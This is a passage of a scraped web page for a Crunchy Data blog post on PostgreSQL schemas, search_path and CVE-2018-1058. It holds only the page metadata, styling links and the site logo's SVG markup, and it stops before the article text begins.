

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crunchydata.com/blog/demystifying-schemas-search_path-through-examples
body_size: 20305
content:
<!DOCTYPE html><html lang="en" class="h-full"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta property="og:image:type" content="image/png"/><meta property="og:site_name" content="Crunchy Data"/><title>Demystifying Schemas &amp; search_path through... | Crunchy Data Blog</title><meta name="description" content="This guide shows how to use PostgreSQL schemas with multiple users in your database. It also demonstrates the issues highlighted by CVE-2018-1058 and how to audit and protect your PostgreSQL databases."/><meta property="og:title" content="Demystifying Schemas &amp; search_path through Examples | Crunchy Data Blog"/><meta property="og:description" content="This guide shows how to use PostgreSQL schemas with multiple users in your database. It also demonstrates the issues highlighted by CVE-2018-1058 and how to audit and protect your PostgreSQL databases."/><meta property="og:url" content="https://crunchydata.com/blog/demystifying-schemas-search_path-through-examples"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@crunchydata"/><meta name="twitter:domain" content="crunchydata.com"/><meta property="og:image" content="https://cdn2.hubspot.net/hubfs/2283855/2018.03.02.jpg"/><meta property="og:image:width" content="1323"/><meta property="og:image:height" content="692"/><link rel="canonical" href="https://www.crunchydata.com/blog/demystifying-schemas-search_path-through-examples"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:ital,wght@0,200..800;1,200..800&amp;display=swap" rel="preload" as="style"/><link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:ital,wght@0,200..800;1,200..800&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="/build/_assets/app-IQBTMFKT.css"/><link rel="alternate" type="application/rss+xml" href="/blog/rss.xml"/><link rel="stylesheet" href="/build/_assets/syntax-highlighting-SVOKP4VM.css"/></head><body class="h-full text-slate-900"> <svg aria-hidden="true" width="0" height="0"><filter id="noise"><feTurbulence baseFrequency="0.60" result="colorNoise"></feTurbulence><feColorMatrix in="colorNoise" type="matrix" values=".33 .33 .33 0 0 .33 .33 .33 0 0 .33 .33 .33 0 0 0 0 0 0.5 0"></feColorMatrix><feComposite operator="in" in2="SourceGraphic" result="monoNoise"></feComposite><feBlend in="SourceGraphic" in2="monoNoise" mode="multiply"></feBlend></filter></svg><svg aria-hidden="true" width="0" height="0"><filter id="noise-spicy"><feTurbulence baseFrequency="0.60" result="colorNoise"></feTurbulence><feColorMatrix in="colorNoise" type="matrix" values=".33 .33 .33 0 0 .33 .33 .33 0 0 .33 .33 .33 0 0 0 0 0 1.0 0"></feColorMatrix><feComposite operator="in" in2="SourceGraphic" result="monoNoise"></feComposite><feBlend in="SourceGraphic" in2="monoNoise" mode="multiply"></feBlend></filter></svg><svg aria-hidden="true" width="0" height="0"><filter id="noise-mild"><feTurbulence baseFrequency="0.60" result="colorNoise"></feTurbulence><feColorMatrix in="colorNoise" type="matrix" values=".33 .33 .33 0 0 .33 .33 .33 0 0 .33 .33 .33 0 0 0 0 0 0.3 0"></feColorMatrix><feComposite operator="in" in2="SourceGraphic" result="monoNoise"></feComposite><feBlend in="SourceGraphic" in2="monoNoise" mode="multiply"></feBlend></filter></svg><svg aria-hidden="true" width="0" height="0"><filter id="noise-white"><feTurbulence baseFrequency="0.60" result="colorNoise"></feTurbulence><feColorMatrix in="colorNoise" type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0.3 0"></feColorMatrix><feComposite operator="in" in2="SourceGraphic" result="monoNoise"></feComposite><feBlend in="SourceGraphic" in2="monoNoise" mode="screen"></feBlend></filter></svg><svg aria-hidden="true" width="0" height="0"><defs><pattern id="dot-pattern-x" height="1" width="3" patternUnits="userSpaceOnUse"><rect width="1" height="1" class="fill-blue-950/30"></rect></pattern><pattern id="dot-pattern-y" width="1" height="3" patternUnits="userSpaceOnUse"><rect width="1" height="1" class="fill-blue-950/30"></rect></pattern></defs></svg><div class="h-full flex flex-col"><nav class="bg-white shadow relative z-40" data-headlessui-state=""><div class="mx-auto flex h-16 max-w-7xl items-center justify-between gap-6 px-4 sm:px-6 lg:px-8"><a class="-mx-2 flex items-center p-2" aria-label="Home" href="/"><svg id="round_svg__Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 213 207.3" style="enable-background:new 0 0 213 207.3" xml:space="preserve" class="hidden lg:block h-8 w-auto xl:hidden"><style>.round_svg__st1{fill:#060606}.round_svg__st2{fill:#fff}</style><path class="round_svg__st1" d="M109.4 207.3c-48.9-.4-91.7-31.9-105.1-77.3C-12.2 74.1 20.1 17.6 77 3.7 120-6.8 156.9 5 186.1 37.6c33.8 37.7 35.4 90.5 6.6 128.6-17.5 23.1-40.9 36.4-69.6 40.1-3.5.5-7.1.7-10.6 1h-3.1zM101.5 5.2c-2.9 0-5.9-.1-8.8 0-1 0-2.8.3-2.1 1.8 1.3 2.5 2.7 5.1 4.8 6.9 1.6 1.3 4.1 0 6.1-.6l14.4-1.6h20.4c-6.7-3.5-13.9-4.7-21.1-5.2-4.6.4-9-1.9-13.7-1.3zM53.2 18.8c-11.6 5.9-20.8 14.8-28.5 25C11.6 61 5.5 80.9 5.9 102.5c.4 20.9 6.8 39.9 19.5 56.7 3.4 4.5 6.9 9 11.5 12.6.8-1.2.5-2.3.5-3.2-.5-5.8 1.5-10.8 4.9-15.3 1.3-1.6 2.5-3.2 3.9-4.8 1.6-1.9 1.8-2.8-1.1-3.7-11.6-3.7-20.9-10.6-26.8-21.6-.2-.5-.6-.9-1.1-1.1-5.3-2.3-6.6-6.7-6.1-12 1-10.3 4.1-20 6.8-29.9.6-2 1.8-3.8 3.5-5 2.9-2.1 4.6-4.9 5.8-8.3 1.6-4.6 4.8-6.7 9.7-6.7 2.4 0 4.8-.1 7.2 0 3.8.1 7.2-.6 9.9-3.6 2.4-.3 3.4-2.5 5.2-3.6 5.1-2.9 7.2-7.3 7.3-13.2.1-5.5 2.3-10.1 7.8-12.7 3-1.5 5.7-3.4 8.2-5.6 1.8-1.6 2.9-3.4 2.6-6-.5-3 .1-6.1 1.7-8.6-12.5 1.8-23.5 5.4-33.6 11.9zm44 63.8c5.7.1 9.9 2.6 13.7 5.9 7 6 8.8 22.6-1.5 28.2-9.2 5-18.7 8.1-29.3 7.2-4.9-.4-9.8-.9-14.7-1.4-12.1-1.2-24.1-3.4-36.3-1.6-2.8.4-3.6 1.1-1.7 3.4 7.5 9.3 17.1 14.5 29.3 13.8 12-.6 24-2.4 36-.2 13.6 2.5 24.1-1.7 31.5-13.5.9-1.5 2.1-3 4.1-1.8 2 1.2 1.3 2.8.2 4.4-6.3 9.9-14 17.6-26.9 17.3-2 0-4.1.4-6.2.6-1.9.2-3.6.8-4.7 2.5-2.4 3.6-5.1 7.1-6.7 11.2L71.4 191c-.9 2.3-.5 3.7 2.1 4.6 11.2 3.9 22.9 6 34.8 6.1 22.6.1 42.9-6.6 61-20.1 1.1-.8 1.7-1.6 1.2-2.8-3-7.8-.9-15.3 1.2-22.9 1.7-6.2 2.9-12.5 1.8-19-1.1-6.5-1-6.5-6.3-3.1-4.5 3-9.6 4.8-14.6 6.7-1.9.7-4.6 1-5.3-.7-1-2.4 2.1-2.4 3.5-3.1 4.1-2 8.8-3 12.4-5.9 9.4-7.6 13.9-18 15.5-29.7.8-5.3 1-10.7 1.5-16.1.1-1 .2-2.1 1.7-2.1s1.4 1.2 1.5 2.2c.1.8-.1 1.6 0 2.4.4 12.6-2.3 24.9-4.3 37.2-2 12.9-.6 25.6 2.2 38.2.4 1.6 1 3.5 2.3 3.9 1.8.6 2.5-1.6 3.4-2.8 9-11.6 14.7-24.7 17.7-39.1 2.3-11.1 2-21.7-3.8-32-4.1-7.3-7.7-14.8-11.7-22.2-8.2-15.3-19.9-28-30.8-41.2-3.3-4-7-7.9-11.8-10.4-.7-.3-1.4-1.1-2.2-.7-1.1.6-.4 1.7-.3 2.5 1.5 6-3.9 12.8-9.7 14.9-1.3.5-2.9 1.1-3.7-.4-.8-1.5 1-2 1.9-2.8 3.9-3.4 6.1-9 5.1-13.3-2.9 1.4-5.3 3.1-6.7 6-.6 1.3-1.5 3.7-3.1 2.8-1.9-1.1-.9-3.3.2-4.9.9-1.5 2.1-2.7 3.6-3.7s3.4-1.1 4.9-2.7c-1.6-.9-3.5-1.3-5.4-1.2-10.8.1-21.6-.1-32.3 2.1-3.4.6-6.8 1.4-9.5 3.8-3.8 3.5-8.1 6.5-12.6 8.8-1.9 1-3.8 2.1-3.1 4.7.6 2.4 2.6 3.6 5 3.9 1 .1 2.3-.2 2.6 1.2.3 1.2-1 1.7-1.7 2.3C72.7 47.8 66 53.3 59.4 59c-4.3 3.7-9.9 5.7-15.5 5.5-2.3-.1-4.6 0-6.9 0-5.4 0-6.6 1.6-5.1 6.8.5 1.9.7 3.9-1 5.4-1.7 1.5-3.5 1.4-5.3-.1-.9-.7-1.6-.4-2.3.5-1.6 1.9-1.3 3.4 1.2 4 4.4 1.2 7.7-1.1 10.8-3.9.6-.6 1.4-1.6 2.3-.9 1 .7.4 1.7-.1 2.5-1.9 3.7-9.4 7.7-13.6 7.2-1.1-.1-1.7 0-2 1.2-1.8 7.2-4.1 14.3-4.7 21.8-.6 7.6 1.2 9.1 8.7 7.4 12.4-2.9 24.6-3.7 37 .2 6.7 2.1 13.8 2.3 20.9 1.5 8.2-.9 16.4-2.3 23.2-7.5 2.7-1.9 4.3-4.8 4.6-8.1.5-4.9-1.8-8.4-5.1-11.5-3.1-3-6-5.5-9.3-8.4zM72.1 142v.1c-1.1-.1-2.3-.2-3.4-.2-5.3-.1-10.7-.5-14.8 3.9-5 5.4-8.9 11.4-10.2 18.7-2.2 11.5-.6 14.7 9.5 20.6l3.2 1.9c8.2 4.7 8.2 4.7 11.1-4.1 1.4-4.1.4-7-3.3-9.4-.9-.6-1.8-.9-2.7-1.4-.9-.5-1.6-1.1-1.5-2.1.1-.9.9-1.7 1.8-1.9 3.2-.4 6.4-1.5 9.5-.3 1.6.6 2.3.1 2.9-1.2 3.3-7.3 6.7-14.5 10.1-21.8.7-1.5.3-2-1.3-2.1-3.5-.2-7.2-.5-10.9-.7zm86.6-119c17.3 17.7 31.8 37.8 43.2 59.8 1.1-16.1-27.4-55.6-43.2-59.8z"></path><path class="round_svg__st2" d="M97.2 82.6c3.3 2.9 6.2 5.4 9.1 8.1 3.3 3.1 5.5 6.6 5.1 11.5-.2 3.2-1.9 6.2-4.6 8.1-6.9 5.2-15 6.7-23.2 7.5-7 .7-14.2.6-20.9-1.5-12.4-3.9-24.7-3.1-37-.2-7.6 1.8-9.3.3-8.7-7.4.6-7.5 2.9-14.6 4.7-21.8.3-1.2.9-1.3 2-1.2 4.2.5 11.6-3.4 13.6-7.2.4-.8 1-1.8.1-2.5s-1.7.3-2.3.9c-3 2.8-6.3 5.1-10.8 3.9-2.5-.6-2.8-2.1-1.2-4 .7-.9 1.4-1.2 2.3-.5 1.8 1.4 3.6 1.6 5.3.1 1.7-1.5 1.6-3.5 1-5.4-1.4-5.2-.3-6.8 5.1-6.8 2.3 0 4.6-.1 6.9 0 5.7.2 11.3-1.7 15.5-5.5 6.6-5.7 13.4-11.2 20.2-16.6.8-.6 2-1.1 1.7-2.3-.3-1.3-1.6-1-2.6-1.2-2.4-.3-4.3-1.5-5-3.9-.7-2.6 1.2-3.7 3.1-4.7 4.6-2.4 8.8-5.4 12.6-8.8 2.7-2.4 6.1-3.1 9.5-3.8 10.6-2.1 21.5-1.9 32.3-2.1 1.9-.1 3.7.3 5.4 1.2-1.5 1.5-3.4 1.7-4.9 2.7-1.4 1-2.6 2.2-3.6 3.7-1 1.6-2.1 3.8-.2 4.9 1.6.9 2.5-1.5 3.1-2.8 1.4-3 3.9-4.7 6.7-6 1 4.3-1.2 9.9-5.1 13.3-.9.8-2.7 1.3-1.9 2.8.8 1.5 2.4.8 3.7.4 5.8-2 11.2-8.8 9.7-14.9-.2-.8-.9-1.9.3-2.5.8-.4 1.5.4 2.2.7 4.8 2.5 8.4 6.4 11.8 10.4 10.9 13.3 22.6 26 30.8 41.2 4 7.4 7.6 14.9 11.7 22.2 5.8 10.3 6.1 20.9 3.8 32-3 14.4-8.7 27.5-17.7 39.1-.9 1.2-1.6 3.4-3.4 2.8-1.3-.4-2-2.3-2.3-3.9-2.8-12.6-4.2-25.3-2.2-38.2 1.9-12.3 4.7-24.6 4.3-37.2 0-.8.1-1.6 0-2.4-.1-1 0-2.2-1.5-2.2-1.6 0-1.6 1.1-1.7 2.1-.5 5.4-.7 10.8-1.5 16.1-1.7 11.7-6.1 22.1-15.5 29.7-3.6 2.9-8.3 3.8-12.4 5.9-1.5.7-4.5.7-3.5 3.1.7 1.8 3.5 1.4 5.3.7 5-1.9 10.1-3.7 14.6-6.7 5.3-3.5 5.2-3.5 6.3 3.1 1.1 6.5 0 12.8-1.8 19-2.1 7.6-4.2 15.1-1.2 22.9.5 1.3-.1 2-1.2 2.8-18 13.5-38.3 20.2-60.9 20.1-11.8-.1-23.6-2.1-34.8-6.1-2.6-.9-3-2.2-2.1-4.6 4.2-10.8 8.3-21.6 12.6-32.4 1.6-4.1 4.3-7.6 6.7-11.2 1.1-1.6 2.8-2.3 4.7-2.5 2.1-.2 4.1-.6 6.2-.6 12.9.3 20.6-7.4 26.9-17.3 1-1.6 1.7-3.2-.2-4.4-2-1.2-3.2.3-4.1 1.8-7.4 11.8-18 16-31.5 13.5-12-2.2-24-.4-36 .2-12.1.6-21.7-4.6-29.3-13.8-1.9-2.3-1.1-3 1.7-3.4 12.2-1.9 24.3.4 36.3 1.6 4.9.5 9.8.9 14.7 1.4 10.6 1 20.1-2.2 29.3-7.2 10.3-5.6 8.5-22.2 1.5-28.2-3.7-3-7.9-5.5-13.6-5.6zm14.6-42.2c-4.8-.1-11 3-13.9 6.7-.7.9-1 1.9-.4 2.8.6 1.1 1.6.5 2.4 0 1.2-.9 1.5.3 2.1.8 4 3.6 9.2 2.6 11.4-2.1.8-1.7.3-4 3-4.8.7-.2.4-1.6-.6-2.1-1.3-.8-2.6-1.2-4-1.3zM59.3 91.9c3-.5 5.7-1.4 7.4-4 .8-1.2.8-2.3-.1-3.4-1-1.1-1.8-1-3-.4-1.6.8-3.4 1.6-5.1 1.9-4.4.5-8.9 1.2-12.2-3-.7-.9-1.3-2.6-2.8-1.7-1.4.9.1 2.3.3 3.4.1.7.9 1.3 1.4 1.9 3.7 4.5 9.3 3.9 14.1 5.3zm-5.4-19.7c-2.2.3-4.5.4-4.8 3.3-.2 2.2 3.5 7.3 5.3 7.4 1.9.1 4.1-2.6 4-5.2-.1-3.1-2-5.5-4.5-5.5z"></path><path class="round_svg__st2" d="M72.1 142c3.7.3 7.3.6 11 .8 1.6.1 2 .6 1.3 2.1-3.4 7.3-6.8 14.5-10.1 21.8-.6 1.3-1.3 1.8-2.9 1.2-3.1-1.1-6.3-.1-9.5.3-.9.2-1.7.9-1.8 1.9-.2 1 .6 1.7 1.5 2.1.8.5 1.9.8 2.7 1.4 3.7 2.4 4.7 5.3 3.3 9.4-3 8.8-3 8.8-11.1 4l-3.2-1.9c-10.1-6-11.7-9.2-9.5-20.6 1.4-7.3 5.3-13.4 10.2-18.7 4-4.4 9.5-4 14.8-3.9 1.1-.1 2.2.1 3.3.1z"></path><path d="M86.6 6.8c-1.6 2.6-2.2 5.6-1.7 8.6.3 2.6-.7 4.4-2.6 6-2.4 2.2-5.2 4.1-8.1 5.6-5.5 2.6-7.6 7.3-7.8 12.7-.1 5.9-2.2 10.3-7.3 13.2-1.9 1-2.9 3.3-5.2 3.6-2.7 2.9-6.1 3.7-9.9 3.6-2.4-.1-4.8 0-7.2 0-4.9 0-8.1 2.2-9.7 6.7-1.2 3.3-2.9 6.1-5.8 8.3-1.7 1.2-2.9 3-3.5 5C15.2 90 12 99.8 11 110c-.5 5.3.8 9.7 6.1 12 .5.2.9.6 1.1 1.1 5.8 11 15.1 17.9 26.8 21.6 2.9.9 2.7 1.8 1.1 3.7l-3.9 4.8c-3.5 4.5-5.4 9.5-4.9 15.3.1 1 .3 2-.5 3.2-4.6-3.7-8.1-8.2-11.5-12.7-12.6-16.8-19-35.8-19.5-56.7-.3-21.5 5.8-41.3 18.9-58.5 7.7-10.2 16.9-19.1 28.5-25 10.1-6.5 21.1-10.1 33.4-12zM158.7 23c17.3 17.7 31.8 37.8 43.2 59.8 1.1-16.1-27.4-55.6-43.2-59.8zM101.5 5.2c-2.9 0-5.9-.1-8.8 0-1 0-2.8.3-2.1 1.8 1.3 2.5 2.7 5.1 4.8 6.9 1.6 1.3 4.1 0 6.1-.6l14.4-1.6h20.4c-6.7-3.5-13.9-4.7-21.1-5.2-4.6.4-9-1.9-13.7-1.3z" style="fill:#0f64f8"></path><path class="round_svg__st1" d="M111.8 40.4c1.4.1 2.7.5 3.9 1.2 1.1.6 1.3 1.9.6 2.1-2.6.7-2.2 3.1-3 4.8-2.2 4.7-7.4 5.7-11.4 2.1-.6-.5-.9-1.7-2.1-.8-.7.5-1.7 1.2-2.4 0-.6-.9-.3-1.9.4-2.8 3-3.7 9.3-6.7 14-6.6zM59.3 91.9c-4.8-1.4-10.5-.9-14.2-5.4-.5-.6-1.3-1.2-1.4-1.9-.2-1.1-1.7-2.5-.3-3.4 1.5-.9 2.1.9 2.8 1.7 3.3 4.2 7.8 3.5 12.2 3 1.8-.2 3.5-1.1 5.1-1.9 1.2-.6 2.1-.7 3 .4.9 1.1.9 2.3.1 3.4-1.6 2.7-4.2 3.6-7.3 4.1z"></path><path class="round_svg__st1" d="M53.9 72.2c2.5 0 4.4 2.4 4.5 5.5 0 2.5-2.1 5.3-4 5.2-1.8-.1-5.5-5.2-5.3-7.4.3-2.9 2.6-3 4.8-3.3z"></path></svg><svg id="logo_svg__Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 995.5 227.7" style="enable-background:new 0 0 995.5 227.7" xml:space="preserve" class="lg:hidden h-10 w-auto xl:block"><style>.logo_svg__st0{fill:#0f64f8}.logo_svg__st1{fill:#060606}.logo_svg__st2{fill:#fff}</style><path class="logo_svg__st0" d="M319.2 110.9h-16.5c-1.5-4.6-5.6-7.5-11.5-7.5-9 0-14.4 7-14.4 17.4 0 9.7 5.4 17.5 14.9 17.5 5.3.2 10.1-3.1 11.7-8.1h16.9c-3.4 12.1-12.3 22.3-28.9 22.3-17.5 0-31.6-12.5-31.6-31.8 0-17.3 12-31.3 31.5-31.3 16.9-.1 26 11.6 27.9 21.5zM370.9 105.6c-2.6-.5-5.3-.7-7.9-.7-9.9 0-14.8 6.2-14.8 16.8v28.8h-16.7V91.3h16.3v9.1h.4c3.2-5.8 9.4-10.9 17.3-10.9 1.8-.1 3.6.1 5.4.5v15.6zM435 150.4h-16.5V143h-.4c-4.8 7-10.9 9.4-17.3 9.4-9.6 0-21.5-5.9-21.5-26v-35H396v32.9c0 8.6 4.1 13.3 10.5 13.3 7.3 0 11.8-5.1 11.8-14.9V91.3H435v59.1zM450.2 91.3h16.4v7.4h.5c4.1-6.5 10.7-9.3 17.5-9.3 13.3 0 22.6 8.9 22.6 27v33.9h-16.6v-32.8c0-8.9-4.2-13.4-11.1-13.4-7.3 0-12.6 5.2-12.6 15.1v31.3h-16.7V91.3zM577.4 110.9h-16.6c-1.5-4.6-5.6-7.5-11.5-7.5-9 0-14.4 7-14.4 17.4 0 9.7 5.4 17.5 14.9 17.5 5.3.2 10.1-3.1 11.7-8.1h16.9c-3.4 12.1-12.3 22.3-28.9 22.3-17.5 0-31.6-12.5-31.6-31.8 0-17.3 12-31.3 31.5-31.3 17-.1 26.1 11.6 28 21.5zM589.7 61.5h16.7v37.2h.5c4.1-6.5 10.7-9.3 17.4-9.3 13.2 0 22.5 8.8 22.5 27v33.9H630v-33c0-8.8-4.2-13.3-11.1-13.3-7.3 0-12.6 5.1-12.6 15.1v31.3h-16.6V61.5zM678.4 179.4h-15.8l10.9-29.5L652 91.2h17.3l8.5 25.7c1.6 4.8 2.9 9.6 4 14.5h.5c1-4.9 2.3-9.8 3.8-14.5l8.3-25.7h16.4l-32.4 88.2z"></path><path d="M789.3 150.4h-9.7v-7.9h-.2c-5.5 6.5-13.6 10.2-22.1 10.1-16 0-29.9-12.5-29.9-31.7 0-17.9 12.7-31.5 29.9-31.5 11.2 0 17 4.5 22.1 10.4h.2V61.5h9.7v88.9zm-30.4-6.6c11.5 0 21.5-9.3 21.5-22.7 0-14.1-9.4-23.3-21.2-23.3-14.4 0-21.7 11.5-21.7 23s7.2 23 21.4 23zM864.2 150.4h-9.7v-7.9h-.2c-5.3 6.4-13.3 10.1-21.6 10.1-16 0-30.4-12.5-30.4-31.7 0-18.3 13.3-31.5 31-31.5 10.7 0 17 5.7 21.1 10.5h.1v-8.5h9.7v59zm-30.3-6.6c11.1 0 21.4-9.4 21.4-22.7 0-14.1-9.5-23.3-21.1-23.3-14.8 0-21.8 11.6-21.8 23s7 23 21.5 23zM874.8 91.3h7.8V72.4h9.7v18.9h15.8v8.1h-15.8v31.3c0 9.6 3 12.2 9.3 12.2 2.4 0 4.8-.3 7.2-1v8c-3 .9-6 1.3-9.1 1.2-14.3 0-17-9.6-17-20.9V99.4h-7.8l-.1-8.1zM977.3 150.4h-9.7v-7.9h-.3c-5.3 6.4-13.3 10.1-21.6 10.1-16 0-30.4-12.5-30.4-31.7 0-18.3 13.3-31.5 31-31.5 10.7 0 17 5.7 21.1 10.5h.1v-8.5h9.8v59zm-30.2-6.6c11.2 0 21.4-9.4 21.4-22.7 0-14.1-9.5-23.3-21.1-23.3-14.8 0-21.8 11.6-21.8 23s6.9 23 21.5 23z"></path><path class="logo_svg__st1" d="M129.8 218.4c-48.8-.3-91.7-31.9-105.1-77.2C8.3 85.3 40.6 28.8 97.5 14.9c42.9-10.5 79.9 1.3 109.1 33.8 33.8 37.7 35.4 90.5 6.6 128.6-17.5 23.1-40.9 36.4-69.6 40.1-3.5.5-7.1.7-10.6 1-1.1.1-2.1 0-3.2 0zm-7.8-202c-2.9 0-5.9-.1-8.8 0-1 0-2.8.3-2.1 1.8 1.3 2.5 2.7 5.1 4.8 6.9 1.6 1.3 4.1 0 6.1-.6l14.4-1.6h20.4c-6.7-3.5-13.9-4.7-21.1-5.2-4.6.3-9-2-13.7-1.3zM73.7 29.9c-11.6 5.9-20.8 14.8-28.5 25C32.2 72.1 26 92 26.4 113.6c.4 20.9 6.8 39.9 19.5 56.7 3.4 4.5 6.9 9 11.5 12.6.8-1.2.5-2.3.5-3.2-.5-5.8 1.5-10.8 4.9-15.3 1.3-1.6 2.5-3.2 3.9-4.8 1.6-1.9 1.8-2.8-1.1-3.7-11.6-3.7-20.9-10.6-26.8-21.6-.2-.5-.6-.9-1.1-1.1-5.3-2.3-6.6-6.7-6.1-12 1-10.3 4.1-20 6.8-29.9.6-2 1.8-3.8 3.5-5 2.9-2.1 4.6-4.9 5.8-8.3 1.6-4.6 4.8-6.7 9.7-6.7 2.4 0 4.8-.1 7.2 0 3.8.1 7.2-.6 9.9-3.6 2.4-.3 3.4-2.5 5.2-3.6 5.1-2.9 7.2-7.3 7.3-13.2.1-5.5 2.3-10.1 7.8-12.7 3-1.5 5.7-3.4 8.2-5.6 1.8-1.6 2.9-3.4 2.6-6-.5-3 .1-6.1 1.7-8.6-12.6 1.8-23.6 5.5-33.6 11.9zm44 63.9c5.7.1 9.9 2.6 13.7 5.9 7 6 8.8 22.6-1.5 28.2-9.2 5-18.7 8.1-29.3 7.2-4.9-.4-9.8-.9-14.7-1.4-12.1-1.2-24.1-3.4-36.3-1.6-2.8.4-3.6 1.1-1.7 3.4 7.5 9.3 17.1 14.5 29.3 13.8 12-.6 24-2.4 36-.2 13.6 2.5 24.1-1.7 31.5-13.5.9-1.5 2.1-3 4.1-1.8 2 1.2 1.3 2.8.2 4.4-6.3 9.9-14 17.6-26.9 17.3-2 0-4.1.4-6.2.6-1.9.2-3.6.8-4.7 2.5-2.4 3.6-5.1 7.1-6.7 11.2l-12.6 32.4c-.9 2.3-.5 3.7 2.1 4.6 11.2 3.9 22.9 6 34.8 6.1 22.6.1 42.9-6.6 61-20.1 1.1-.8 1.7-1.6 1.2-2.8-3-7.8-.9-15.3 1.2-22.9 1.7-6.2 2.9-12.5 1.8-19-1.1-6.5-1-6.5-6.3-3.1-4.5 3-9.6 4.8-14.6 6.7-1.9.7-4.6 1-5.3-.7-1-2.4 2.1-2.4 3.5-3.1 4.1-2 8.8-3 12.4-5.9 9.4-7.6 13.9-18 15.5-29.7.8-5.3 1-10.7 1.5-16.1.1-1 .2-2.1 1.7-2.1s1.4 1.2 1.5 2.2c.1.8-.1 1.6 0 2.4.4 12.6-2.3 24.9-4.3 37.2-2 12.9-.6 25.6 2.2 38.2.4 1.6 1 3.5 2.3 3.9 1.8.6 2.5-1.6 3.4-2.8 9-11.6 14.7-24.7 17.7-39.1 2.3-11.1 2-21.7-3.8-32-4.1-7.3-7.7-14.8-11.7-22.2-8.2-15.3-19.9-28-30.8-41.2-3.3-4-7-7.9-11.8-10.4-.7-.3-1.4-1.1-2.2-.7-1.1.6-.4 1.7-.3 2.5 1.5 6-3.9 12.8-9.7 14.9-1.3.5-2.9 1.1-3.7-.4-.8-1.5 1-2 1.9-2.8 3.9-3.4 6.1-9 5.1-13.3-2.9 1.4-5.3 3.1-6.7 6-.6 1.3-1.5 3.7-3.1 2.8-1.9-1.1-.9-3.3.2-4.9.9-1.5 2.1-2.7 3.6-3.7s3.4-1.1 4.9-2.7c-1.6-.9-3.5-1.3-5.4-1.2-10.8.1-21.6-.1-32.3 2.1-3.4.6-6.8 1.4-9.5 3.8-3.8 3.5-8.1 6.5-12.6 8.8-1.9 1-3.8 2.1-3.1 4.7.6 2.4 2.6 3.6 5 3.9 1 .1 2.3-.2 2.6 1.2.3 1.2-1 1.7-1.7 2.3C93 58.8 86.3 64.3 79.6 70c-4.3 3.7-9.9 5.7-15.5 5.5-2.3-.1-4.6 0-6.9 0-5.4 0-6.6 1.6-5.1 6.8.5 1.9.7 3.9-1 5.4s-3.5 1.4-5.3-.1c-.9-.7-1.6-.4-2.3.5-1.6 1.9-1.3 3.4 1.2 4 4.4 1.2 7.7-1.1 10.8-3.9.6-.6 1.4-1.6 2.3-.9 1 .7.4 1.7-.1 2.5-1.9 3.7-9.4 7.7-13.6 7.2-1.1-.1-1.7 0-2 1.2-1.8 7.2-4.1 14.3-4.7 21.8-.6 7.6 1.2 9.1 8.7 7.4 12.4-2.9 24.6-3.7 37 .2 6.7 2.1 13.8 2.3 20.9 1.5 8.2-.9 16.4-2.3 23.2-7.5 2.7-1.9 4.3-4.8 4.6-8.1.5-4.9-1.8-8.4-5.1-11.5-2.8-2.8-5.7-5.3-9-8.2zm-25.1 59.4v.1c-1.1-.1-2.3-.2-3.4-.2-5.3-.1-10.7-.5-14.8 3.9-5 5.4-8.9 11.4-10.2 18.7-2.2 11.5-.6 14.7 9.5 20.6l3.2 1.9c8.2 4.7 8.2 4.7 11.1-4.1 1.4-4.1.4-7-3.3-9.4-.9-.6-1.8-.9-2.7-1.4-.9-.5-1.6-1.1-1.5-2.1.1-.9.9-1.7 1.8-1.9 